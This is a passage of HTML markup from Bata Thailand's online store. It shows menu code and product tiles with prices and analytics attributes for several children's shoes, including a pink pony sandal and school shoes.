    data-name="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
    data-id="524M_2025_1315163"
    data-dimension1="524M_TA131163242C"
    data-dimension2="1315163"
    data-dimension3="524M_2025_1315163"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Kids_Infant"
    data-description="รองเท้ารัดส้นเด็ก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากยางสังเคราห์ (EVA) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi--524M_TA131163242C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=200&amp;sh=200"
    data-color="ชมพู"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้าหัดเดิน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" data-menu-index="2" data-menu-selection="รองเท้านักเรียน" aria-label="รองเท้านักเรียน" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">รองเท้านักเรียน</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">รองเท้านักเรียน</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            หมวดหมู่สินค้า
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" aria-label="รองเท้านักเรียน">
        <span class="cc-menu__thirdLevel__title">รองเท้านักเรียน</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2023_4416615">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%84%E0%B8%B1%E0%B8%97%E0%B8%8A%E0%B8%B9-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%AA%E0%B8%B9%E0%B8%87-2-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-b-butterfly-high-heel---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-4416615-524M_2023_4416615.html" class="js-analytics-productClick" data-analytics-product-id="524M_2023_4416615" aria-label="Bata บาจา รองเท้านักเรียนคัทชู สำหรับเด็กผู้หญิง สูง 2 นิ้ว รุ่น B-BUTTERFLY HIGH HEEL - สีดำ 4416615">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้านักเรียนคัทชู สำหรับเด็กผู้หญิง สูง 2 นิ้ว รุ่น B-BUTTERFLY HIGH HEEL - สีดำ 4416615"
        title="Bata บาจา รองเท้านักเรียนคัทชู สำหรับเด็กผู้หญิง สูง 2 นิ้ว รุ่น B-BUTTERFLY HIGH HEEL - สีดำ 4416615"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้านักเรียนคัทชู สำหรับเด็กผู้หญิง สูง 2 นิ้ว รุ่น B-BUTTERFLY HIGH HEEL - สีดำ 4416615"
        title="Bata บาจา รองเท้านักเรียนคัทชู สำหรับเด็กผู้หญิง สูง 2 นิ้ว รุ่น B-BUTTERFLY HIGH HEEL - สีดำ 4416615"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2023_4416615">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2023_4416615"
        data-analytics-product-id="524M_2023_4416615"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%84%E0%B8%B1%E0%B8%97%E0%B8%8A%E0%B8%B9-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%AA%E0%B8%B9%E0%B8%87-2-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-b-butterfly-high-heel---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-4416615-524M_2023_4416615.html"
        aria-labelledby="brand-524M_2023_4416615 product-524M_2023_4416615-name product-524M_2023_4416615-price">
        <div class="cc-tile-product-name" id="product-524M_2023_4416615-name">
            Bata บาจา รองเท้านักเรียนคัทชู สำหรับเด็กผู้หญิง สูง 2 นิ้ว รุ่น B-BUTTERFLY HIGH HEEL - สีดำ 4416615
        </div>
        <span class="sr-only" id="product-524M_2023_4416615-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2023_4416615" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%84%E0%B8%B1%E0%B8%97%E0%B8%8A%E0%B8%B9-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%AA%E0%B8%B9%E0%B8%87-2-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-b-butterfly-high-heel---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-4416615-524M_2023_4416615.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2023_4416615"
    data-name="Bata บาจา รองเท้านักเรียนคัทชู สำหรับเด็กผู้หญิง สูง 2 นิ้ว รุ่น B-BUTTERFLY HIGH HEEL - สีดำ 4416615"
    data-id="524M_2023_4416615"
    data-dimension1="524M_TA441615312C"
    data-dimension2="4416615"
    data-dimension3="524M_2023_4416615"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%84%E0%B8%B1%E0%B8%97%E0%B8%8A%E0%B8%B9-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%AA%E0%B8%B9%E0%B8%87-2-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7--524M_TA441615312C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้านักเรียน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_1411820">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%E0%B8%9E%E0%B8%A5%E0%B8%B0-%E0%B8%AA%E0%B8%9B%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%95-%E0%B8%A7%E0%B8%B1%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%96%E0%B8%A1-%E0%B8%A5%E0%B8%B2%E0%B8%A2-marvel-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2---%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-1411820-524M_2024_1411820.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_1411820" aria-label="Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820"
        title="Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820"
        title="Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_1411820">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_1411820"
        data-analytics-product-id="524M_2024_1411820"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%E0%B8%9E%E0%B8%A5%E0%B8%B0-%E0%B8%AA%E0%B8%9B%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%95-%E0%B8%A7%E0%B8%B1%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%96%E0%B8%A1-%E0%B8%A5%E0%B8%B2%E0%B8%A2-marvel-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2---%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-1411820-524M_2024_1411820.html"
